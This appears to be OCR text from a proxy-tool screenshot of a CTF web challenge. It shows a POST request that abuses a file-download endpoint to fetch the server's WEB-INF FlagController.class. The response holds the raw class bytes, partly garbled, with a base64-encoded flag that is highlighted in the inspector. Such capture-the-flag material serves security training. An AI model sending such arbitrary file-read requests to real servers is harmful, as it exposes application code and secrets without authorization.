 Request
Pretty Raw Hex
\n
1 POST /Download HTTP/1.1
2 Host: 3d9c0eca-1f93-45ce-b65d-4761f0bc9e2d.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: JSESSIONID=0114C156737C912D17CD0029AF1BDF12
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 56
13
14 filename=WEB-INF/classes/com/wm/ctf/FlagController .class
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Server: openresty
3 Date: Mon, 16 Sep 2024 05:55:44 GMT
4 Content-Type: application/java
5 Content-Length: 872
6 Connection: close
7 Content-Disposition:
attachment;filename=WEB-INF/classes/com/wm/ctf/FlagController.clas
s
8 Cache-Control: no-cache
9
10 Êþº¾4+
11
12
!"flagLjava/lang/String; <init>()VCodeLineNumberTable doGetR(Ljavax/
servlet/http/HttpServletRequest;Ljavax/servlet/http/HttpServletRes
ponse;)V
13 Exceptions#$
14 SourceFileFlagController.java RuntimeVisibleAnnotations %Ljavax/serv
let/annotation/WebServlet; nameFlagController<ZmxhZ3s5YTdjZjFlNC04N
DI2LTRlMjUtYTI2MS00NTNiZmNjZjYzNmV9Cg==
15 %&'&<h1>Flag is nearby ~ Come on! !
!</h1>()*javax/servlet/http/HttpServlet javax/servlet/ServletExcept
ionjava/io/IOException &javax/servlet/http/HttpServletResponse
getWriter()Ljava/io/PrintWriter; java/io/PrintWriter print(Ljava/lan
g/String;)V!
16 '*·*µ±
17
18 .,¹N-¶±s
Inspector
Selection 63 (0x3f)
Selected text
ZmxhZ3s5YTdjZjFlNC04NDI2LTRlM
jUtYTI2MS00NTNiZmNjZjYzNmV9Cg
== 0c \0 \t
Request Query Parameters 0
Request Attributes 2
Request Body Parameters 1
Request Cookies 1
Request Headers 11
Response Headers 7